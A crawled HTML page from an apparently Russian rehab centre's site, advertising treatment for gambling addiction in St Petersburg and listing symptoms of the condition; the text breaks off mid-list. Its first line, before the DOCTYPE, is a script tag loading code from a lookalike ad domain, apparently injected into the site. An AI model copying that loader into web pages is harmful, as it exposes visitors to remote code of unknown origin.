

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/lechenie-igromanii-sankt-peterburg.html
body_size: 13672
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Лечение игромании, игровой зависимости в СПб / Санкт-Петербург /.</title><meta name="description" content="Лечение игровой зависимости в СПб у профессионалов реабилитационного центра ." /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/lechenie-igromanii-sankt-peterburg.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/lechenie-igromanii-sankt-peterburg.html#article","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438, \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u0421\u041f\u0431 \/ \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433 \/.","headline":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"datePublished":"2016-10-01T11:20:48+00:00","dateModified":"2026-01-10T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/lechenie-igromanii-sankt-peterburg.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/lechenie-igromanii-sankt-peterburg.html#webpage"},"articleSection":"\u0413\u043e\u0440\u043e\u0434\u0430 \u0420\u043e\u0441\u0441\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/lechenie-igromanii-sankt-peterburg.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/lechenie-igromanii-sankt-peterburg.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/lechenie-igromanii-sankt-peterburg.html#webpage","url":"https:\/\/nc-renessans.su\/lechenie-igromanii-sankt-peterburg.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438, \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u0421\u041f\u0431 \/ \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433 \/.","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u0421\u041f\u0431 \u0443 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u0446\u0435\u043d\u0442\u0440\u0430 .","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/lechenie-igromanii-sankt-peterburg.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2016-10-01T11:20:48+00:00","dateModified":"2026-01-10T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-2523 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>Лечение игромании Санкт-Петербург</span></div><h1 class="block-title text-align-left">Лечение игромании Санкт-Петербург</h1><h2 align="center" style="font-style:normal;color:red;text-align:center;font-size:30px;" >7 ПРИЗНАКОВ ТОГО, ЧТО ЧЕЛОВЕК ЗАВИСИМ ОТ ИГРЫ, СМОТРИ ПРЯМО СЕЙЧАС</h2><p style='text-align:center;'><iframe width="640" height="390" src="https://www.youtube.com/embed/O-87jdO4yPg" frameborder="0" allowfullscreen></iframe></p><p><strong>Зависимость от азартных игр в СПб</strong> &#8212; поведенческая аддикция, при которой объектом пристрастия становится не химическое вещество наркотического действия, а определенный поведенческий паттерн, что в данном случае представляют игры. Это патологическое влечение также называют <span style="color: #0b6a7e; font-weight: bold;">гемблинг</span> или <span style="color: #0b6a7e; font-weight: bold;">игромания</span>.</p><p><span style="color: #0b6a7e; font-weight: bold;">Не химическую зависимость определяют шесть основных компонентов:</span></p><ol><li><span style="color: #0b6a7e; font-weight: bold;">«Сверхценность»</span> &#8212; когда в главном приоритете человека находятся азартные игры в Питере. Азартный игрок все время думает о своем увлечении, пытается разработать новые стратегии и комбинации для выигрышного результата.</li><li><span style="color: #0b6a7e; font-weight: bold;">«Эйфория»</span> &#8212; вполне естественное проявление эмоций в процессе игры, получение удовольствия, возбужденность, удовлетворение и т.д. Это происходит за счет выброса дофамина, серотонина, норадреналина и гамма-аминомасляной кислоты в организм, что влечет характерное изменение настроения, сравнимое с проявлениями после употребления психоактивных препаратов.</li><li><span style="color: #0b6a7e; font-weight: bold;">«Рост толерантности»</span> &#8212; формирующаясяаддикция направляет все мысли человека в игровой процесс. Он перестает замечать реальность, забывает о других бытовых проблемах, все имеющиеся денежные средства направляются на участие в очередных играх.</li><li><span style="color: #0b6a7e; font-weight: bold;">«Симптомы отмены»</span> &#8212; если игрок начинает меньше времени уделять азартному процессу или вовсе пытается отказаться от игры, формируются страшные психологические изменения. Поведение зависимого становится не адекватным, часто проявляется агрессия, неудовлетворенность, нервные срывы, депрессии и т.д.</li><li><span style="color: #0b6a7e; font-weight: bold;">«Конфликт с окружающими и самим собой»</span> &#8212; аддитивное поведение провоцирует появление негативных последствий в жизни игрока. Но, это не дает повод остановиться, а наоборот, усиливает желание больше времени посвящать игровому процессу. Это происходит на фоне непонимания простой истины, то есть, человек не осознает, что все происходящие с ним неприятности, происходят по вине пагубного увлечения. В таких случаях необходимо комплексное лечение игромании в Санкт-Петербурге, но, как правило, игрок отказывается от такой возможности, аргументируя свой выбор весьма нечестными оправданиями.</li><li><span style="color: #0b6a7e; font-weight: bold;">«Рецидив»</span> &#8212; преодолевая искушение вновь поиграть, человек переживает страшные ощущения, которые нередко провоцируют срыв. Это не позволяет зависимому человеку приобрести освобождение от пагубной привычки, а наоборот, затягивает в очередной «омут» из которого очень сложно выбраться самостоятельно.</li></ol><p><span style="color: #0b6a7e; font-weight: bold;">Игромания, зависимость от азартных игр в СПб или патологический гемблинг, не просто пагубная привычка азартного человека, а реальное заболевание, засвидетельствованное в МКБ-10 (раздел «Расстройство личности и поведения в зрелом возрасте». Как и при других болезнях человека, в данном случае потребуется профессиональная помощь опытных медиков и последующая реабилитация, позволяющая закрепить результат оздоровления.</span></p><p>Мнимое удовольствие от азартной игры рано или поздно повлечет весьма негативные последствия: ухудшения отношений с родными и друзьями, частные ссоры и конфликты, увольнение с работы, обнищание и т.д.</p><h2 style="font-style: normal; color: red; text-align: center; font-size: 30px;">ЧТО ТАКОЕ ИГРОМАНИЯ ИЛИ ЗАВИСИМОСТЬ ОТ АЗАРТНЫХ ИГР?</h2><p><span style="color: #0b6a7e; font-weight: bold;">Чтобы определить у близкого человека зависимость к азартным играм, достаточно сравнить его поведение с основными признаками игромании:</span></p><ol><li><span style="color: #0b6a7e; font-weight: bold;">Поглощенность игрой</span>, все мысли и слова зависимого человека связаны с процессом игры, он тщательно продумывает предстоящую игру, ищет деньги на новую ставку, не замечая окружающий мир и действительность;</li><li><span style="color: #0b6a7e; font-weight: bold;">Продолжительность игрового процесса</span>, то есть, человек не может остановиться даже после серьезного проигрыша, желание отыграться принуждает вновь делать ставки, даже при отсутствии денег;</li><li><span style="color: #0b6a7e; font-weight: bold;">Попытка контроля</span>, вполне естественная позиция, но редко приводящая к успеху;</li><li><span style="color: #0b6a7e; font-weight: bold;">Обращение к игре</span>, как к реальному действию, при этой ситуации у человека складывается убеждение, что с помощью игрового процесса он сможет уладить собственные проблемы;</li><li><span style="color: #0b6a7e; font-weight: bold;">Возвращение к игре</span>, даже если накануне игрок убеждал себя навсегда завязать с пагубным пристрастием, но, как показывает практика, «еще разок и все» оказывается сильнее;</li><li><span style="color: #0b6a7e; font-weight: bold;">Лживость в отношении членов семьи</span>, и других людей из окружения, попытка замаскировать собственное пристрастие, аргументируя свой азарт незначительным увлечением, не представляющим реальной угрозы;</li><li><span style="color: #0b6a7e; font-weight: bold;">Наличие криминальных поступков</span>, что происходит на фоне серьезной денежной потребности, ведь, как известно, азартные игры требуют больших вложений, а это ведет к противозаконным деяниям (воровство, мошенничество и т.д.);</li><li><span style="color: #0b6a7e; font-weight: bold;">Готовность поставить под угрозу или полностью порвать отношения с родными людьми</span>, бросить работу, развестись с супругом (супругой), отказаться от светлого будущего ради мнимого удовольствия в 